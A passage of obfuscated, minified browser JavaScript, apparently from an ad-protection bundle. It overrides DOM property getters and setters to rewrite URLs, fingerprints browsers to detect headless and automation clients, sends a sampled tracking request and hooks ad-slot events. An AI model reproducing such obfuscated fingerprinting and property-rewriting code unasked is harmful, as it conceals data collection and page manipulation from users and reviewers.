b9['A'][QY(0xfc8)](vR)[QY(0x76e)][QY(0xac3)][QY(0xe04)](vj,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vY[QY(0x558)](''),'idFilter':vy=>(0x0,b8['Bo'])(vJ,vy),'urlFilter':vy=>(0x0,b8['pI'])(vJ,vy),'attributeFilter':vy=>(0x0,b8['yu'])(vJ,vy)})),b9['A'][QY(0xfc8)](vR)[QY(0x755)][QY(0xe04)](this,vj,...vo);}return b9['A'][QY(0xfc8)](vR)[QY(0x755)][QY(0xe04)](this,vj,...vo);}),Object[p2(0xba5)](vR)[p2(0xdcd)](vj=>{const Qy=p2;try{if(!vj[Qy(0x7e2)](Qy(0x685))||!vj[Qy(0xb66)](Qy(0xb41)))return;const vZ=[Qy(0xc8b),Qy(0x1e6)];for(const vo of vZ){const vq=vR[Qy(0xc30)][Qy(0x34f)](vR[vj][Qy(0x289)],vo);vq&&vR[Qy(0xc30)][Qy(0xf49)](vR[vj][Qy(0x289)],vo,{'get':function(){const QL=Qy;for(var vY=arguments[QL(0x218)],vy=new Array(vY),vL=0x0;vL<vY;vL++)vy[vL]=arguments[vL];if(!(0x0,b8['sU'])(vJ,this))return vq[QL(0xfc8)][QL(0xe04)](this,...vy);let vV=vq[QL(0xfc8)][QL(0xe04)](this,...vy);return QL(0x648)==typeof vV&&vV[QL(0x7e2)](QL(0xaf8))&&(vV=vV[QL(0x620)](0x3)),vV;},'set':function(vY){const QV=Qy;for(var vy=arguments[QV(0x218)],vL=new Array(vy>0x1?vy-0x1:0x0),vV=0x1;vV<vy;vV++)vL[vV-0x1]=arguments[vV];return(0x0,b8['sU'])(vJ,this)?(QV(0x648)!=typeof vY&&QV(0x575)!=typeof vY||(vY=QV(0xaf8)+vY),vq[QV(0xfc8)][QV(0xe04)](this)===vY?vY:vq[QV(0xac3)][QV(0xe04)](this,vY,...vL)):vq[QV(0xac3)][QV(0xe04)](this,vY,...vL);}});}}catch(vY){}});}const v4=vw=>{try{vw();}catch(vR){}};function v5(vw){const Qm=Uv;var vR;if(b4['A'][Qm(0x9d7)](Qm(0x709)),null!==(vR=window[Qm(0xa8e)])&&void 0x0!==vR&&vR[Qm(0xf0c)])return;const vJ=window[Qm(0xa8e)]||[];window[Qm(0xa8e)]={'push':vT=>v4(vT),'__replaced':!0x0};for(const vT of[...vJ][Qm(0x143)]())v4(vT);const vS=vj=>{const QP=Qm;QP(0x55c)===vj[QP(0xab5)]?vj[QP(0x8e8)](...vj[QP(0x878)]):QP(0xf9d)===vj[QP(0xab5)]?vj[QP(0x8e8)]():QP(0x70c)===vj[QP(0xab5)]&&vj[QP(0x660)]();},vA=window[Qm(0x5c9)]||[];window[Qm(0x5c9)]={'push':vj=>setTimeout(()=>vS(vj),0x0)};for(const vj of vA)v4(()=>vS(vj));}function v6(vw){const QC=Uv;return QC(0xacd)===function(vR){const g0=QC;try{return new URL(vR)[g0(0xc1b)][g0(0xfc8)](g0(0xef3))||'';}catch(vJ){return'';}}(vw);}var v7=v(0x1fbd);const v8=class{static[Uv(0x168)](){const g1=Uv;var vw,vR;let vJ=arguments[g1(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:g1(0xcf1),vS=!(arguments[g1(0x218)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const vA=Date[g1(0xa00)](),vT=vA-vA%0x5265c00,vj=vT-0x5265c00,vZ=vT+0x5265c00,vo=g1(0xd86)+(0x0,v0['t'])(vJ+'_'+vT),vq=g1(0xd86)+(0x0,v0['t'])(vJ+'_'+vj),vY=g1(0xd86)+(0x0,v0['t'])(vJ+'_'+vZ);return vo===vq||vo===vY||vq===vY||!(null!==(vw=null!==(vR=window[vo])&&void 0x0!==vR?vR:window[vq])&&void 0x0!==vw?vw:window[vY])&&(vS&&(window[vo]=!0x0,window[vq]=!0x0,window[vY]=!0x0),!0x0);}};var v9,vb=v(0xbb5),va=/bot|crawl|http|lighthouse|scan|search|spider/i,vv=function(vw,vR){const g2=Uv;return vv=Object[g2(0xf03)]||{'__proto__':[]}instanceof Array&&function(vJ,vS){const g3=g2;vJ[g3(0xe9e)]=vS;}||function(vJ,vS){const g4=g2;for(var vA in vS)Object[g4(0x289)][g4(0x43e)][g4(0xe04)](vS,vA)&&(vJ[vA]=vS[vA]);},vv(vw,vR);};function vH(vw,vR,vJ,vS){return new(vJ||(vJ=Promise))(function(vA,vT){const g8=a2a;function vj(vq){const g5=a2a;try{vo(vS[g5(0x8bd)](vq));}catch(vY){vT(vY);}}function vZ(vq){const g6=a2a;try{vo(vS[g6(0x126)](vq));}catch(vY){vT(vY);}}function vo(vq){const g7=a2a;var vY;vq[g7(0x94b)]?vA(vq[g7(0xb86)]):(vY=vq[g7(0xb86)],vY instanceof vJ?vY:new vJ(function(vy){vy(vY);}))[g7(0xa19)](vj,vZ);}vo((vS=vS[g8(0xa6f)](vw,vR||[]))[g8(0x8bd)]());});}function vO(vw,vR){const g9=Uv;var vJ,vS,vA,vT,vj={'label':0x0,'sent':function(){if(0x1&vA[0x0])throw vA[0x1];return vA[0x1];},'trys':[],'ops':[]};return vT={'next':vZ(0x0),'throw':vZ(0x1),'return':vZ(0x2)},g9(0xabd)==typeof Symbol&&(vT[Symbol[g9(0xf85)]]=function(){return this;}),vT;function vZ(vo){return function(vq){return function(vY){const gb=a2a;if(vJ)throw new TypeError(gb(0xdfa));for(;vT&&(vT=0x0,vY[0x0]&&(vj=0x0)),vj;)try{if(vJ=0x1,vS&&(vA=0x2&vY[0x0]?vS[gb(0xb1c)]:vY[0x0]?vS[gb(0x126)]||((vA=vS[gb(0xb1c)])&&vA[gb(0xe04)](vS),0x0):vS[gb(0x8bd)])&&!(vA=vA[gb(0xe04)](vS,vY[0x1]))[gb(0x94b)])return vA;switch(vS=0x0,vA&&(vY=[0x2&vY[0x0],vA[gb(0xb86)]]),vY[0x0]){case 0x0:case 0x1:vA=vY;break;case 0x4:return vj[gb(0xe0d)]++,{'value':vY[0x1],'done':!0x1};case 0x5:vj[gb(0xe0d)]++,vS=vY[0x1],vY=[0x0];continue;case 0x7:vY=vj[gb(0x7b2)][gb(0xd68)](),vj[gb(0x6d5)][gb(0xd68)]();continue;default:if(!((vA=(vA=vj[gb(0x6d5)])[gb(0x218)]>0x0&&vA[vA[gb(0x218)]-0x1])||0x6!==vY[0x0]&&0x2!==vY[0x0])){vj=0x0;continue;}if(0x3===vY[0x0]&&(!vA||vY[0x1]>vA[0x0]&&vY[0x1]<vA[0x3])){vj[gb(0xe0d)]=vY[0x1];break;}if(0x6===vY[0x0]&&vj[gb(0xe0d)]<vA[0x1]){vj[gb(0xe0d)]=vA[0x1],vA=vY;break;}if(vA&&vj[gb(0xe0d)]<vA[0x2]){vj[gb(0xe0d)]=vA[0x2],vj[gb(0x7b2)][gb(0x83e)](vY);break;}vA[0x2]&&vj[gb(0x7b2)][gb(0xd68)](),vj[gb(0x6d5)][gb(0xd68)]();continue;}vY=vR[gb(0xe04)](vw,vj);}catch(vy){vY=[0x6,vy],vS=0x0;}finally{vJ=vA=0x0;}if(0x5&vY[0x0])throw vY[0x1];return{'value':vY[0x0]?vY[0x1]:void 0x0,'done':!0x0};}([vo,vq]);};}}function vG(vw,vR,vJ){const ga=Uv;if(vJ||0x2===arguments[ga(0x218)]){for(var vS,vA=0x0,vT=vR[ga(0x218)];vA<vT;vA++)!vS&&vA in vR||(vS||(vS=Array[ga(0x289)][ga(0x620)][ga(0xe04)](vR,0x0,vA)),vS[vA]=vR[vA]);}return vw[ga(0x754)](vS||Array[ga(0x289)][ga(0x620)][ga(0xe04)](vR));}Object[Uv(0xe17)],Object[Uv(0xe17)],Uv(0xabd)==typeof SuppressedError&&SuppressedError;var vs=Uv(0x810),vx=Uv(0xf45),vX=Uv(0xe1e),vr=Uv(0x30a),vE=Uv(0xfa1),vh=Uv(0x31d),vf=function(vw){function vR(vJ,vS){const gv=a2a;var vA=vw[gv(0xe04)](this,vS)||this;return vA[gv(0xc48)]=vJ,vA[gv(0x4c7)]=gv(0x27d),Object[gv(0xf03)](vA,vR[gv(0x289)]),vA;}return function(vJ,vS){const gH=a2a;if(gH(0xabd)!=typeof vS&&null!==vS)throw new TypeError(gH(0xea9)+String(vS)+gH(0x7da));function vA(){const gO=gH;this[gO(0x284)]=vJ;}vv(vJ,vS),vJ[gH(0x289)]=null===vS?Object[gH(0xe17)](vS):(vA[gH(0x289)]=vS[gH(0x289)],new vA());}(vR,vw),vR;}(Error);function vk(vw){return vH(this,void 0x0,void 0x0,function(){var vR,vJ,vS=this;return vO(this,function(vA){const gG=a2a;switch(vA[gG(0xe0d)]){case 0x0:return vR={},vJ=Object[gG(0xa8f)](vw),[0x4,Promise[gG(0xb4c)](vJ[gG(0x38c)](function(vT){return vH(vS,void 0x0,void 0x0,function(){var vj,vZ,vo,vq,vY;return vO(this,function(vy){const gs=a2a;switch(vy[gs(0xe0d)]){case 0x0:vj=vw[vT],vy[gs(0xe0d)]=0x1;case 0x1:return vy[gs(0x6d5)][gs(0x83e)]([0x1,0x3,,0x4]),vZ=vR,vo=vT,vY={},[0x4,vj()];case 0x2:return vZ[vo]=(vY[gs(0xb86)]=vy[gs(0xfa3)](),vY[gs(0xc48)]=0x0,vY),[0x3,0x4];case 0x3:return vq=vy[gs(0xfa3)](),vR[vT]=vq instanceof vf?{'state':vq[gs(0xc48)],'error':''[gs(0x754)](vq[gs(0x4c7)],':\x20')[gs(0x754)](vq[gs(0x68f)])}:{'state':-0x3,'error':vq instanceof Error?''[gs(0x754)](vq[gs(0x4c7)],':\x20')[gs(0x754)](vq[gs(0x68f)]):String(vq)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return vA[gG(0xfa3)](),[0x2,vR];}});});}function vc(vw,vR){const gx=Uv;return-0x1!==vw[gx(0x950)](vR);}function vl(vw,vR){const gX=Uv;return-0x1!==vw[gX(0x950)](vR);}function vN(vw){const gr=Uv;return Object[gr(0xba5)](vw);}function vU(vw){const gE=Uv;for(var vR=[],vJ=0x1;vJ<arguments[gE(0x218)];vJ++)vR[vJ-0x1]=arguments[vJ];for(var vS=function(vZ){const gh=gE;if(gh(0x648)==typeof vZ){if(vc(vw,vZ))return{'value':!0x0};}else{if(null!=function(vo,vq){const gf=gh;if(gf(0x394)in vo)return vo[gf(0x394)](vq);for(var vY=0x0;vY<vo[gf(0x218)];vY++)if(vq(vo[vY]))return vo[vY];}(vw,function(vo){const gt=gh;return vZ[gt(0x569)](vo);}))return{'value':!0x0};}},vA=0x0,vT=vR;vA<vT[gE(0x218)];vA++){var vj=vS(vT[vA]);if(gE(0x210)==typeof vj)return vj[gE(0xb86)];}return!0x1;}function vK(vw){const gk=Uv;return vw[gk(0x65b)](function(vR,vJ){return vR+(vJ?0x1:0x0);},0x0);}var vi={'detectAppVersion':function(vw){const gc=Uv;var vR=vw[gc(0xc71)];return 0x0===vR[gc(0xc48)]&&(/headless/i[gc(0x569)](vR[gc(0xb86)])?vE:/electron/i[gc(0x569)](vR[gc(0xb86)])?vs:/slimerjs/i[gc(0x569)](vR[gc(0xb86)])?vr:void 0x0);},'detectDocumentAttributes':function(vw){const gl=Uv;var vR=vw[gl(0xf5b)];return 0x0===vR[gl(0xc48)]&&(vU(vR[gl(0xb86)],gl(0xe1e),gl(0xfa8),gl(0x192))?vX:void 0x0);},'detectErrorTrace':function(vw){const gN=Uv;var vR=vw[gN(0xc8a)];return 0x0===vR[gN(0xc48)]&&(/PhantomJS/i[gN(0x569)](vR[gN(0xb86)])?vx:void 0x0);},'detectEvalLengthInconsistency':function(vw){const gU=Uv;var vR=vw[gU(0xc70)],vJ=vw[gU(0x4aa)],vS=vw[gU(0x56f)];if(0x0===vR[gU(0xc48)]&&0x0===vJ[gU(0xc48)]&&0x0===vS[gU(0xc48)]){var vA=vR[gU(0xb86)];return gU(0x31d)!==vS[gU(0xb86)]&&(0x25===vA&&!vc([gU(0x2ce),gU(0x2a8)],vS[gU(0xb86)])||0x27===vA&&!vc([gU(0x7b0)],vJ[gU(0xb86)])||0x21===vA&&!vc([gU(0xaca)],vS[gU(0xb86)]));}},'detectFunctionBind':function(vw){const gK=Uv;if(-0x2===vw[gK(0xaf7)][gK(0xc48)])return vx;},'detectLanguagesLengthInconsistency':function(vw){const gi=Uv;var vR=vw[gi(0xa64)];if(0x0===vR[gi(0xc48)]&&0x0===vR[gi(0xb86)][gi(0x218)])return vE;},'detectNotificationPermissions':function(vw){const gI=Uv;var vR=vw[gI(0x5be)],vJ=vw[gI(0x4aa)];return 0x0===vJ[gI(0xc48)]&&gI(0xcd5)===vJ[gI(0xb86)]&&(0x0===vR[gI(0xc48)]&&vR[gI(0xb86)]?vE:void 0x0);},'detectPluginsArray':function(vw){const gz=Uv;var vR=vw[gz(0x478)];if(0x0===vR[gz(0xc48)]&&!vR[gz(0xb86)])return vE;},'detectPluginsLengthInconsistency':function(vw){const gM=Uv;var vR=vw[gM(0xd0f)],vJ=vw[gM(0x20e)],vS=vw[gM(0x4aa)],vA=vw[gM(0x56f)];if(0x0===vR[gM(0xc48)]&&0x0===vJ[gM(0xc48)]&&0x0===vS[gM(0xc48)]&&0x0===vA[gM(0xc48)]&&gM(0xcd5)===vS[gM(0xb86)]&&!vJ[gM(0xb86)]&&gM(0xaca)===vA[gM(0xb86)])return 0x0===vR[gM(0xb86)]?vE:void 0x0;},'detectProcess':function(vw){const gp=Uv;var vR,vJ=vw[gp(0xb3f)];return 0x0===vJ[gp(0xc48)]&&(gp(0xf44)===vJ[gp(0xb86)][gp(0xab5)]||null!=(null===(vR=vJ[gp(0xb86)][gp(0x57c)])||void 0x0===vR?void 0x0:vR[gp(0x810)])?vs:void 0x0);},'detectUserAgent':function(vw){const gQ=Uv;var vR=vw[gQ(0xbe3)];return 0x0===vR[gQ(0xc48)]&&(/PhantomJS/i[gQ(0x569)](vR[gQ(0xb86)])?vx:/Headless/i[gQ(0x569)](vR[gQ(0xb86)])?vE:/Electron/i[gQ(0x569)](vR[gQ(0xb86)])?vs:/slimerjs/i[gQ(0x569)](vR[gQ(0xb86)])?vr:void 0x0);},'detectWebDriver':function(vw){const gg=Uv;var vR=vw[gg(0x9c0)];if(0x0===vR[gg(0xc48)]&&vR[gg(0xb86)])return vE;},'detectWebGL':function(vw){const gD=Uv;var vR=vw[gD(0xa67)];if(0x0===vR[gD(0xc48)]){var vJ=vR[gD(0xb86)],vS=vJ[gD(0xe24)],vA=vJ[gD(0xf44)];if(gD(0xc06)==vS&&gD(0xf5a)==vA)return vE;}},'detectWindowExternal':function(vw){const gB=Uv;var vR=vw[gB(0x74e)];return 0x0===vR[gB(0xc48)]&&(/Sequentum/i[gB(0x569)](vR[gB(0xb86)])?gB(0x47f):void 0x0);},'detectWindowSize':function(vw){const gF=Uv;var vR=vw[gF(0xae8)],vJ=vw[gF(0xe02)];if(0x0!==vR[gF(0xc48)]||0x0!==vJ[gF(0xc48)])return!0x1;var vS=vR[gF(0xb86)],vA=vS[gF(0xa76)],vT=vS[gF(0x3a8)];return vJ[gF(0xb86)]&&0x0===vA&&0x0===vT?vE:void 0x0;},'detectMimeTypesConsistent':function(vw){const gd=Uv;var vR=vw[gd(0x56d)];if(0x0===vR[gd(0xc48)]&&!vR[gd(0xb86)])return vh;},'detectProductSub':function(vw){const gW=Uv;var vR=vw[gW(0xcd2)],vJ=vw[gW(0x4aa)];return 0x0===vR[gW(0xc48)]&&0x0===vJ[gW(0xc48)]&&(gW(0xcd5)!==vJ[gW(0xb86)]&&gW(0x5b4)!==vJ[gW(0xb86)]&&gW(0x61f)!==vJ[gW(0xb86)]&&gW(0x777)!==vJ[gW(0xb86)]||gW(0x2ed)===vR[gW(0xb86)]?void 0x0:vh);},'detectDistinctiveProperties':function(vw){const ge=Uv;var vR=vw[ge(0xcdc)];if(0x0!==vR[ge(0xc48)])return!0x1;var vJ,vS=vR[ge(0xb86)];for(vJ in vS)if(vS[vJ])return vJ;}};function vI(){const gn=Uv;var vw,vR,vJ=window,vS=navigator;return vK([gn(0xafd)in vS,gn(0x213)in vS,0x0===vS[gn(0xe24)][gn(0x950)](gn(0x629)),gn(0x944)in vJ,gn(0x1ad)in vJ,gn(0x76a)in vJ,gn(0x166)in vJ])>=0x5?gn(0xaca):vK([gn(0x66b)in vJ,gn(0x8dc)in vJ,gn(0x876)in vJ,0x0===vS[gn(0xe24)][gn(0x950)](gn(0x3f3)),gn(0x9e5)in vS,gn(0xeaf)in vJ])>=0x4?gn(0x2ce):vK([gn(0x802)in navigator,gn(0xc7e)in(null!==(vR=null===(vw=document[gn(0x64f)])||void 0x0===vw?void 0x0:vw[gn(0xcd3)])&&void 0x0!==vR?vR:{}),gn(0x5fe)in vJ,gn(0xa62)in vJ,gn(0x30e)in vJ,gn(0x4fc)in vJ])>=0x4?gn(0x2a8):gn(0x31d);}var vz={'android':function(){const gu=Uv;var vw=vI(),vR=gu(0xaca)===vw,vJ=gu(0x2a8)===vw;if(!vR&&!vJ)return!0x1;var vS=window;return vK([gu(0x840)in vS,gu(0x46d)in vS,vR&&!(gu(0x475)in vS),vJ&&/android/i[gu(0x569)](navigator[gu(0xc71)])])>=0x2;},'browserKind':function(){const gw=Uv;var vw,vR=null===(vw=navigator[gw(0xbe3)])||void 0x0===vw?void 0x0:vw[gw(0xec2)]();return vl(vR,gw(0xbbf))?gw(0x8a3):vl(vR,gw(0x531))||vl(vR,gw(0x8e3))?gw(0x7b0):vl(vR,gw(0x777))?gw(0x777):vl(vR,gw(0x491))?gw(0x491):vl(vR,gw(0x61f))||vl(vR,gw(0x586))?gw(0x61f):vl(vR,gw(0xcd5))?gw(0xcd5):vl(vR,gw(0x5b4))?gw(0x5b4):gw(0x31d);},'browserEngineKind':vI,'documentFocus':function(){const gR=Uv;return void 0x0!==document[gR(0xc12)]&&document[gR(0xc12)]();},'userAgent':function(){const gJ=Uv;return navigator[gJ(0xbe3)];},'appVersion':function(){const gS=Uv;var vw=navigator[gS(0xc71)];if(null==vw)throw new vf(-0x1,gS(0x83c));return vw;},'rtt':function(){const gA=Uv;if(void 0x0===navigator[gA(0x7d2)])throw new vf(-0x1,gA(0xd7a));if(void 0x0===navigator[gA(0x7d2)][gA(0x9af)])throw new vf(-0x1,gA(0xa3e));return navigator[gA(0x7d2)][gA(0x9af)];},'windowSize':function(){const gT=Uv;return{'outerWidth':window[gT(0xa76)],'outerHeight':window[gT(0x3a8)],'innerWidth':window[gT(0x79a)],'innerHeight':window[gT(0x9cc)]};},'pluginsLength':function(){const gj=Uv;if(void 0x0===navigator[gj(0xbf0)])throw new vf(-0x1,gj(0x7e8));if(void 0x0===navigator[gj(0xbf0)][gj(0x218)])throw new vf(-0x3,gj(0x932));return navigator[gj(0xbf0)][gj(0x218)];},'pluginsArray':function(){const gZ=Uv;if(void 0x0===navigator[gZ(0xbf0)])throw new vf(-0x1,gZ(0x7e8));if(void 0x0===window[gZ(0x28a)])throw new vf(-0x1,gZ(0xcd7));return navigator[gZ(0xbf0)]instanceof PluginArray;},'errorTrace':function(){const go=Uv;try{null[0x0]();}catch(vw){if(vw instanceof Error&&null!=vw[go(0xebe)])return vw[go(0xebe)][go(0x8d2)]();}throw new vf(-0x3,go(0xc6e));},'productSub':function(){const gq=Uv;var vw=navigator[gq(0xcd2)];if(void 0x0===vw)throw new vf(-0x1,gq(0xb49));return vw;},'windowExternal':function(){const gY=Uv;if(void 0x0===window[gY(0x8a8)])throw new vf(-0x1,gY(0x4eb));var vw=window[gY(0x8a8)];if(gY(0xabd)!=typeof vw[gY(0x8d2)])throw new vf(-0x2,gY(0x7ab));return vw[gY(0x8d2)]();},'mimeTypesConsistent':function(){const gy=Uv;if(void 0x0===navigator[gy(0xf6a)])throw new vf(-0x1,gy(0x9b9));for(var vw=navigator[gy(0xf6a)],vR=Object[gy(0x7e4)](vw)===MimeTypeArray[gy(0x289)],vJ=0x0;vJ<vw[gy(0x218)];vJ++)vR&&(vR=Object[gy(0x7e4)](vw[vJ])===MimeType[gy(0x289)]);return vR;},'evalLength':function(){const gL=Uv;return eval[gL(0x8d2)]()[gL(0x218)];},'webGL':function(){const gV=Uv;var vw=document[gV(0x35b)](gV(0x3ad));if(gV(0xabd)!=typeof vw[gV(0x74c)])throw new vf(-0x2,gV(0xe71));var vR=vw[gV(0x74c)](gV(0xeeb));if(null===vR)throw new vf(-0x4,gV(0xab6));if(gV(0xabd)!=typeof vR[gV(0x769)])throw new vf(-0x2,gV(0x5ec));return{'vendor':vR[gV(0x769)](vR[gV(0x516)]),'renderer':vR[gV(0x769)](vR[gV(0xd3d)])};},'webDriver':function(){const gm=Uv;if(null==navigator[gm(0xfa8)])throw new vf(-0x1,gm(0xc25));return navigator[gm(0xfa8)];},'languages':function(){const gP=Uv;var vw,vR=navigator,vJ=[],vS=vR[gP(0x5a0)]||vR[gP(0x96e)]||vR[gP(0xeae)]||vR[gP(0xd49)];if(void 0x0!==vS&&vJ[gP(0x83e)]([vS]),Array[gP(0x890)](vR[gP(0xa64)]))gP(0xaca)===vI()&&vK([!(gP(0x69e)in(vw=window)),gP(0x808)in vw,''+vw[gP(0x3c2)]==gP(0x1f1),''+vw[gP(0x3c1)]==gP(0x3fd)])>=0x3||vJ[gP(0x83e)](vR[gP(0xa64)]);else{if(gP(0x648)==typeof vR[gP(0xa64)]){var vA=vR[gP(0xa64)];vA&&vJ[gP(0x83e)](vA[gP(0xd10)](','));}}return vJ;},'notificationPermissions':function(){return vH(this,void 0x0,void 0x0,function(){var vw,vR;return vO(this,function(vJ){const gC=a2a;switch(vJ[gC(0xe0d)]){case 0x0:if(void 0x0===window[gC(0x97e)])throw new vf(-0x1,gC(0x7f2));if(void 0x0===navigator[gC(0xdbe)])throw new vf(-0x1,gC(0xe8b));if(gC(0xabd)!=typeof(vw=navigator[gC(0xdbe)])[gC(0x178)])throw new vf(-0x2,gC(0x420));vJ[gC(0xe0d)]=0x1;case 0x1:return vJ[gC(0x6d5)][gC(0x83e)]([0x1,0x3,,0x4]),[0x4,vw[gC(0x178)]({'name':gC(0x290)})];case 0x2:return vR=vJ[gC(0xfa3)](),[0x2,gC(0x461)===window[gC(0x97e)][gC(0x35f)]&&gC(0x8db)===vR[gC(0xc48)]];case 0x3:throw vJ[gC(0xfa3)](),new vf(-0x3,gC(0x14d));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const D0=Uv;if(void 0x0===document[D0(0x64f)])throw new vf(-0x1,D0(0x8bc));var vw=document[D0(0x64f)];if(D0(0xabd)!=typeof vw[D0(0x58a)])throw new vf(-0x2,D0(0x283));return vw[D0(0x58a)]();},'functionBind':function(){const D1=Uv;if(void 0x0===Function[D1(0x289)][D1(0x411)])throw new vf(-0x2,D1(0xd9c));return Function[D1(0x289)][D1(0x411)][D1(0x8d2)]();},'process':function(){const D2=Uv;var vw=window[D2(0xb3f)],vR=D2(0x74b);if(void 0x0===vw)throw new vf(-0x1,''[D2(0x754)](vR,D2(0xeb1)));if(vw&&D2(0x210)!=typeof vw)throw new vf(-0x3,''[D2(0x754)](vR,D2(0xdf2)));return vw;},'distinctiveProps':function(){const D3=Uv;var vw,vR,vJ=((vw={})[D3(0x912)]={'window':[D3(0x912)]},vw[D3(0x902)]={'window':[D3(0x577)]},vw[D3(0x196)]={'window':[D3(0xf46)]},vw[D3(0xd94)]={'window':[D3(0x81b)]},vw[D3(0x6e5)]={'window':[D3(0x951)]},vw[D3(0xa0a)]={'window':[D3(0xa0a)]},vw[D3(0xa95)]={'window':[D3(0x89c),D3(0xdd0)]},vw[D3(0x4d4)]={'window':[D3(0xaf5)]},vw[vx]={'window':[D3(0x6c4),D3(0x4e1)]},vw[D3(0x2cb)]={'window':[D3(0x3ed)]},vw[vX]={'window':[D3(0xd87),D3(0x915),D3(0xb67),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[D3(0x1c8),D3(0xb00),D3(0x67d)]},vw[D3(0x84f)]={'window':[D3(0xfc7)]},vw[D3(0xfa8)]={'window':[D3(0xfa8),D3(0x9f3),D3(0xa65),D3(0xbde),D3(0x924),D3(0xd2c),D3(0x9a8)],'document':[D3(0xda2),D3(0x12a),D3(0xfa6),D3(0x214),D3(0xe3d),D3(0x5c8),D3(0xaa9),D3(0xda2),D3(0x4a6),D3(0xed8),D3(0x280),D3(0xa5f),D3(0xe15),D3(0x3b5)]},vw[vE]={'window':[D3(0xe09),D3(0x477)]},vw),vS={},vA=vN(window),vT=[];for(vR in(void 0x0!==window[D3(0x5f8)]&&(vT=vN(window[D3(0x5f8)])),vJ)){var vj=vJ[vR];if(void 0x0!==vj){var vZ=void 0x0!==vj[D3(0xd5d)]&&vU[D3(0xa6f)](void 0x0,vG([vA],vj[D3(0xd5d)],!0x1)),vo=!(void 0x0===vj[D3(0x5f8)]||!vT[D3(0x218)])&&vU[D3(0xa6f)](void 0x0,vG([vT],vj[D3(0x5f8)],!0x1));vS[vR]=vZ||vo;}}return vS;}},vM=(function(){const D5=Uv;function vw(){const D4=a2a;this[D4(0xb9e)]=void 0x0,this[D4(0xa53)]=void 0x0;}return vw[D5(0x289)][D5(0x1f0)]=function(){const D6=D5;return this[D6(0xb9e)];},vw[D5(0x289)][D5(0x1df)]=function(){const D7=D5;return this[D7(0xa53)];},vw[D5(0x289)][D5(0x75b)]=function(){const D8=D5;if(void 0x0===this[D8(0xb9e)])throw new Error(D8(0x69f));var vR=function(vA,vT){const D9=D8;var vj={},vZ={'bot':!0x1};for(var vo in vT){var vq=(0x0,vT[vo])(vA),vY={'bot':!0x1};D9(0x648)==typeof vq?vY={'bot':!0x0,'botKind':vq}:vq&&(vY={'bot':!0x0,'botKind':vh}),vj[vo]=vY,vY[D9(0x798)]&&(vZ=vY);}return[vj,vZ];}(this[D8(0xb9e)],vi),vJ=vR[0x0],vS=vR[0x1];return this[D8(0xa53)]=vJ,vS;},vw[D5(0x289)][D5(0x17f)]=function(){return vH(this,void 0x0,void 0x0,function(){var vR;return vO(this,function(vJ){const Db=a2a;switch(vJ[Db(0xe0d)]){case 0x0:return vR=this,[0x4,vk(vz)];case 0x1:return vR[Db(0xb9e)]=vJ[Db(0xfa3)](),[0x2,this[Db(0xb9e)]];}});});},vw;}());const vp=async()=>{const Da=Uv;try{if(vw=navigator[Da(0xbe3)],Boolean(vw)&&function(){const Dv=Da;if(v9 instanceof RegExp)return v9;try{v9=new RegExp(Dv(0x9f8),'i');}catch(vR){v9=va;}return v9;}()[Da(0x569)](vw))return b4['A'][Da(0x9d7)](Da(0x6c6)[Da(0x754)](navigator[Da(0xbe3)])),!0x0;try{const vR=function(vA){const DH=Da;var vT=(void 0x0===vA?{}:vA)[DH(0x8ee)],vj=void 0x0===vT||vT;return vH(this,void 0x0,void 0x0,function(){var vZ;return vO(this,function(vo){const DO=a2a;switch(vo[DO(0xe0d)]){case 0x0:return vj&&(function(){const DG=DO;if(!(window[DG(0xf04)]||Math[DG(0x6b6)]()>=0.001))try{var vq=new XMLHttpRequest();vq[DG(0x437)](DG(0xfc8),DG(0x9f7)[DG(0x754)](DG(0x17b),DG(0x9bc)),!0x0),vq[DG(0x19f)]();}catch(vY){console[DG(0x8ff)](vY);}}()),[0x4,(vZ=new vM())[DO(0x17f)]()];case 0x1:return vo[DO(0xfa3)](),[0x2,vZ];}});});}({'monitoring':!0x1})[Da(0xa19)](vA=>vA[Da(0x75b)]()),vJ=(0x0,bO['c'])((vA,vT)=>setTimeout(()=>vT(new Error(Da(0x1d5))),0x64)),vS=await Promise[Da(0x8a2)]([vR,vJ]);if(vS&&vS[Da(0x798)])return b4['A'][Da(0x9d7)](Da(0x8fe)[Da(0x754)](vS[Da(0xc09)])),!0x0;}catch(vA){return b4['A'][Da(0x9d7)](Da(0x11f),vA),!0x1;}}catch(vT){return b4['A'][Da(0x9d7)](Da(0xa7a),vT),b4['A'][Da(0x8ff)](vT,Da(0x479)),!0x1;}var vw;return!!(navigator[Da(0xbe3)][Da(0x958)](Da(0xe72))||Da(0xe06)===navigator[Da(0xbe3)]&&Da(0xb3e)===location[Da(0x418)]);};async function vQ(vw){const Ds=Uv,vR=await fetch((0x0,b0['Wq'])({'protectUrlContext':vw,'url':''[Ds(0x754)](b1['A'][Ds(0x88d)],Ds(0xed4)),'endpoint':b1['A'][Ds(0x88d)]}));return await vR[Ds(0x1ef)]();}var vg=v(0xb);function vD(vw){const Dx=Uv;if(Array[Dx(0x890)](vw)){const vR=vw[Dx(0x38c)](vD);return vR[Dx(0x218)]>0x0&&Dx(0x648)==typeof vR[0x0]?vR[Dx(0x707)]((vJ,vS)=>String(vJ)[Dx(0xd8b)](String(vS),void 0x0,{'numeric':!0x0,'sensitivity':Dx(0xaa0)})):vR;}if(vw&&Dx(0x210)==typeof vw&&null!==vw){const vJ=Object[Dx(0xa8f)](vw)[Dx(0x707)](),vS={};for(const vA of vJ)vS[vA]=vD(vw[vA]);return vS;}return vw;}var vB=v(0x1b34);const vF=(vw,vR,vJ,vS)=>{const DX=Uv,vA={};window[DX(0x5d6)]=window[DX(0x5d6)]||{},window[DX(0x5d6)][DX(0x916)]=window[DX(0x5d6)][DX(0x916)]||[],window[DX(0x5d6)][DX(0x916)][DX(0x83e)](()=>{const Dr=DX,vT=Math[Dr(0x244)](performance[Dr(0xa00)]());let vj=!0x1;window[Dr(0x5d6)][Dr(0x3bc)]()[Dr(0x150)](Dr(0xdf1),vZ=>{const DE=Dr;if(vj)return;const vo=vZ[DE(0x3af)][DE(0xc45)]()||'';vo&&!vA[vo]&&(vA[vo]={'slotRequested':Math[DE(0x244)](performance[DE(0xa00)]())});}),window[Dr(0x5d6)][Dr(0x3bc)]()[Dr(0x150)](Dr(0x4d5),vZ=>{const 